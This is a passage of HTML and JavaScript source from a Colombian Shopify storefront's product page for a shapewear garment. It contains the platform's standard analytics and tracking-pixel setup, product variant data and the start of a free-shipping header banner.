0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 62381555925,storefrontBaseUrl: "https://www.fajaspieldeangel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1546649813","configuration":"{\"hashed_organization_id\":\"87ebdfb207ceb54faa0154ecfd0b9580_v1\",\"app_key\":\"piel-de-angel-colombia\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6f6660f15c595d517f203f6e1abcb171","type":"APP","apiClientId":2814809,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1305280725","configuration":"{\"pixel_store\":\"piel-de-angel-colombia.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6954055d9004c61e20798e1109e476f1","type":"APP","apiClientId":5690175,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"623509717","configuration":"{\"pixelCode\":\"CTP9PBJC77U0AD0Q2C70\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"441221333","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-MBZKND17CD\\\",\\\"GT-WRFM63WT\\\",\\\"G-SBB4Z9WQHV\\\"],\\\"target_country\\\":\\\"CO\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-MBZKND17CD\\\",\\\"G-SBB4Z9WQHV\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-MBZKND17CD\\\",\\\"G-SBB4Z9WQHV\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-MBZKND17CD\\\",\\\"MC-V3Y7F9J3SG\\\",\\\"G-SBB4Z9WQHV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-MBZKND17CD\\\",\\\"MC-V3Y7F9J3SG\\\",\\\"G-SBB4Z9WQHV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-MBZKND17CD\\\",\\\"MC-V3Y7F9J3SG\\\",\\\"G-SBB4Z9WQHV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-MBZKND17CD\\\",\\\"G-SBB4Z9WQHV\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-MBZKND17CD\\\",\\\"G-SBB4Z9WQHV\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"271286485","configuration":"{\"tagID\":\"2612354838664\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"146931925","configuration":"{\"pixel_id\":\"3363090913957661\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"83296469","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PAGINA WEB COLOMBIA","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"piel-de-angel-colombia.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/www.fajaspieldeangel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":169566.08,"currencyCode":"COP"},"product":{"title":"FAJA CACHETERA TANGA RMV 043","vendor":"PIEL DE ANGEL","id":"7652310810837","untranslatedTitle":"FAJA CACHETERA TANGA RMV 043","url":"\/products\/faja-cachetera-tanga-rmv-043","type":"FAJAS CACHETERAS"},"id":"50147686383829","image":{"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"},"sku":"9001200352","title":"BEIGE \/ XS","untranslatedTitle":"BEIGE \/ XS"},{"price":{"amount":169566.08,"currencyCode":"COP"},"product":{"title":"FAJA CACHETERA TANGA RMV 043","vendor":"PIEL DE ANGEL","id":"7652310810837","untranslatedTitle":"FAJA CACHETERA TANGA RMV 043","url":"\/products\/faja-cachetera-tanga-rmv-043","type":"FAJAS CACHETERAS"},"id":"50147686416597","image":{"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"},"sku":"9001200353","title":"BEIGE \/ S","untranslatedTitle":"BEIGE \/ S"},{"price":{"amount":169566.08,"currencyCode":"COP"},"product":{"title":"FAJA CACHETERA TANGA RMV 043","vendor":"PIEL DE ANGEL","id":"7652310810837","untranslatedTitle":"FAJA CACHETERA TANGA RMV 043","url":"\/products\/faja-cachetera-tanga-rmv-043","type":"FAJAS CACHETERAS"},"id":"50147686449365","image":{"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"},"sku":"9001200354","title":"BEIGE \/ M","untranslatedTitle":"BEIGE \/ M"},{"price":{"amount":169566.08,"currencyCode":"COP"},"product":{"title":"FAJA CACHETERA TANGA RMV 043","vendor":"PIEL DE ANGEL","id":"7652310810837","untranslatedTitle":"FAJA CACHETERA TANGA RMV 043","url":"\/products\/faja-cachetera-tanga-rmv-043","type":"FAJAS CACHETERAS"},"id":"50147686482133","image":{"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"},"sku":"9001200355","title":"BEIGE \/ L","untranslatedTitle":"BEIGE \/ L"},{"price":{"amount":169566.08,"currencyCode":"COP"},"product":{"title":"FAJA CACHETERA TANGA RMV 043","vendor":"PIEL DE ANGEL","id":"7652310810837","untranslatedTitle":"FAJA CACHETERA TANGA RMV 043","url":"\/products\/faja-cachetera-tanga-rmv-043","type":"FAJAS CACHETERAS"},"id":"50147686514901","image":{"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"},"sku":"9001200356","title":"BEIGE \/ XL","untranslatedTitle":"BEIGE \/ XL"},{"price":{"amount":169566.08,"currencyCode":"COP"},"product":{"title":"FAJA CACHETERA TANGA RMV 043","vendor":"PIEL DE ANGEL","id":"7652310810837","untranslatedTitle":"FAJA CACHETERA TANGA RMV 043","url":"\/products\/faja-cachetera-tanga-rmv-043","type":"FAJAS CACHETERAS"},"id":"50147686547669","image":{"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"},"sku":"9001200362","title":"NEGRO \/ XS","untranslatedTitle":"NEGRO \/ XS"},{"price":{"amount":169566.08,"currencyCode":"COP"},"product":{"title":"FAJA CACHETERA TANGA RMV 043","vendor":"PIEL DE ANGEL","id":"7652310810837","untranslatedTitle":"FAJA CACHETERA TANGA RMV 043","url":"\/products\/faja-cachetera-tanga-rmv-043","type":"FAJAS CACHETERAS"},"id":"50147686580437","image":{"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"},"sku":"9001200113","title":"NEGRO \/ S","untranslatedTitle":"NEGRO \/ S"},{"price":{"amount":169566.08,"currencyCode":"COP"},"product":{"title":"FAJA CACHETERA TANGA RMV 043","vendor":"PIEL DE ANGEL","id":"7652310810837","untranslatedTitle":"FAJA CACHETERA TANGA RMV 043","url":"\/products\/faja-cachetera-tanga-rmv-043","type":"FAJAS CACHETERAS"},"id":"50147686613205","image":{"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"},"sku":"9001200114","title":"NEGRO \/ M","untranslatedTitle":"NEGRO \/ M"},{"price":{"amount":169566.08,"currencyCode":"COP"},"product":{"title":"FAJA CACHETERA TANGA RMV 043","vendor":"PIEL DE ANGEL","id":"7652310810837","untranslatedTitle":"FAJA CACHETERA TANGA RMV 043","url":"\/products\/faja-cachetera-tanga-rmv-043","type":"FAJAS CACHETERAS"},"id":"50147686645973","image":{"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"},"sku":"9001200115","title":"NEGRO \/ L","untranslatedTitle":"NEGRO \/ L"},{"price":{"amount":169566.08,"currencyCode":"COP"},"product":{"title":"FAJA CACHETERA TANGA RMV 043","vendor":"PIEL DE ANGEL","id":"7652310810837","untranslatedTitle":"FAJA CACHETERA TANGA RMV 043","url":"\/products\/faja-cachetera-tanga-rmv-043","type":"FAJAS CACHETERAS"},"id":"50147686678741","image":{"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"},"sku":"9001200116","title":"NEGRO \/ XL","untranslatedTitle":"NEGRO \/ XL"},{"price":{"amount":169566.08,"currencyCode":"COP"},"product":{"title":"FAJA CACHETERA TANGA RMV 043","vendor":"PIEL DE ANGEL","id":"7652310810837","untranslatedTitle":"FAJA CACHETERA TANGA RMV 043","url":"\/products\/faja-cachetera-tanga-rmv-043","type":"FAJAS CACHETERAS"},"id":"50147686711509","image":{"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"},"sku":"9001200372","title":"GRIS \/ XS","untranslatedTitle":"GRIS \/ XS"},{"price":{"amount":169566.08,"currencyCode":"COP"},"product":{"title":"FAJA CACHETERA TANGA RMV 043","vendor":"PIEL DE ANGEL","id":"7652310810837","untranslatedTitle":"FAJA CACHETERA TANGA RMV 043","url":"\/products\/faja-cachetera-tanga-rmv-043","type":"FAJAS CACHETERAS"},"id":"50147686744277","image":{"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"},"sku":"9001200123","title":"GRIS \/ S","untranslatedTitle":"GRIS \/ S"},{"price":{"amount":169566.08,"currencyCode":"COP"},"product":{"title":"FAJA CACHETERA TANGA RMV 043","vendor":"PIEL DE ANGEL","id":"7652310810837","untranslatedTitle":"FAJA CACHETERA TANGA RMV 043","url":"\/products\/faja-cachetera-tanga-rmv-043","type":"FAJAS CACHETERAS"},"id":"50147686777045","image":{"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"},"sku":"9001200124","title":"GRIS \/ M","untranslatedTitle":"GRIS \/ M"},{"price":{"amount":169566.08,"currencyCode":"COP"},"product":{"title":"FAJA CACHETERA TANGA RMV 043","vendor":"PIEL DE ANGEL","id":"7652310810837","untranslatedTitle":"FAJA CACHETERA TANGA RMV 043","url":"\/products\/faja-cachetera-tanga-rmv-043","type":"FAJAS CACHETERAS"},"id":"50147686809813","image":{"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"},"sku":"9001200125","title":"GRIS \/ L","untranslatedTitle":"GRIS \/ L"},{"price":{"amount":169566.08,"currencyCode":"COP"},"product":{"title":"FAJA CACHETERA TANGA RMV 043","vendor":"PIEL DE ANGEL","id":"7652310810837","untranslatedTitle":"FAJA CACHETERA TANGA RMV 043","url":"\/products\/faja-cachetera-tanga-rmv-043","type":"FAJAS CACHETERAS"},"id":"50147686842581","image":{"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"},"sku":"9001200376","title":"GRIS \/ XL","untranslatedTitle":"GRIS \/ XL"}],"purchasingCompany":null},},"https://www.fajaspieldeangel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"62381555925","storefrontBaseUrl":"https:\/\/www.fajaspieldeangel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":169566.08,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"FAJA CACHETERA TANGA RMV 043\",\"vendor\":\"PIEL DE ANGEL\",\"id\":\"7652310810837\",\"untranslatedTitle\":\"FAJA CACHETERA TANGA RMV 043\",\"url\":\"\/products\/faja-cachetera-tanga-rmv-043\",\"type\":\"FAJAS CACHETERAS\"},\"id\":\"50147686383829\",\"image\":{\"src\":\"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625\"},\"sku\":\"9001200352\",\"title\":\"BEIGE \/ XS\",\"untranslatedTitle\":\"BEIGE \/ XS\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"product":{"id":7652310810837,"gid":"gid:\/\/shopify\/Product\/7652310810837","vendor":"PIEL DE ANGEL","type":"FAJAS CACHETERAS","handle":"faja-cachetera-tanga-rmv-043","variants":[{"id":50147686383829,"price":16956608,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ XS","public_title":"BEIGE \/ XS","sku":"9001200352"},{"id":50147686416597,"price":16956608,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ S","public_title":"BEIGE \/ S","sku":"9001200353"},{"id":50147686449365,"price":16956608,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ M","public_title":"BEIGE \/ M","sku":"9001200354"},{"id":50147686482133,"price":16956608,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ L","public_title":"BEIGE \/ L","sku":"9001200355"},{"id":50147686514901,"price":16956608,"name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ XL","public_title":"BEIGE \/ XL","sku":"9001200356"},{"id":50147686547669,"price":16956608,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ XS","public_title":"NEGRO \/ XS","sku":"9001200362"},{"id":50147686580437,"price":16956608,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ S","public_title":"NEGRO \/ S","sku":"9001200113"},{"id":50147686613205,"price":16956608,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ M","public_title":"NEGRO \/ M","sku":"9001200114"},{"id":50147686645973,"price":16956608,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ L","public_title":"NEGRO \/ L","sku":"9001200115"},{"id":50147686678741,"price":16956608,"name":"FAJA CACHETERA TANGA RMV 043 - NEGRO \/ XL","public_title":"NEGRO \/ XL","sku":"9001200116"},{"id":50147686711509,"price":16956608,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ XS","public_title":"GRIS \/ XS","sku":"9001200372"},{"id":50147686744277,"price":16956608,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ S","public_title":"GRIS \/ S","sku":"9001200123"},{"id":50147686777045,"price":16956608,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ M","public_title":"GRIS \/ M","sku":"9001200124"},{"id":50147686809813,"price":16956608,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ L","public_title":"GRIS \/ L","sku":"9001200125"},{"id":50147686842581,"price":16956608,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ XL","public_title":"GRIS \/ XL","sku":"9001200376"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7652310810837,"requestId":"82d9a3fb-48e5-4702-afbb-b04c8bd8564c-1769106544"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 62381555925,
      theme_id: 155251474645,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.fajaspieldeangel.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.fajaspieldeangel.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.fajaspieldeangel.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":62381555925,"isMerchantRequest":null,"themeId":155251474645,"themeCityHash":"17494820427057416165","contentLanguage":"es","currency":"COP","eventMetadataId":"9f280e35-1946-4b73-8445-fb63cb71e93f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7652310810837,"requestId":"82d9a3fb-48e5-4702-afbb-b04c8bd8564c-1769106544","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"COP","variantId":50147686383829,"productId":7652310810837,"productGid":"gid:\/\/shopify\/Product\/7652310810837","name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ XS","price":"169566.08","sku":"9001200352","brand":"PIEL DE ANGEL","variant":"BEIGE \/ XS","category":"FAJAS CACHETERAS","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"COP","variantId":50147686383829,"productId":7652310810837,"productGid":"gid:\/\/shopify\/Product\/7652310810837","name":"FAJA CACHETERA TANGA RMV 043 - BEIGE \/ XS","price":"169566.08","sku":"9001200352","brand":"PIEL DE ANGEL","variant":"BEIGE \/ XS","category":"FAJAS CACHETERAS","nonInteraction":true,"remote":false,"referer":"https:\/\/www.fajaspieldeangel.com\/products\/faja-cachetera-tanga-rmv-043"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.fajaspieldeangel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.fajaspieldeangel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="62381555925"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="155251474645"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.fajaspieldeangel.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20671148851413__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--20671148851413__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--20671148851413__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 60.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20671148851413__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--20671148851413__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--20671148851413__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--20671148851413__2c2ec774-3430-481f-b927-e9c035b9d24e color-inverse gradient section-sections--20671148851413__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.5rem;--desktop-text-size: 1.5rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            💳🚚 ¡Envío GRATIS en compras desde $250.000!
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                💳🚚 ¡Envío GRATIS en compras desde $250.000!
              </p>
            
  
            
            
          
          
        
          
            
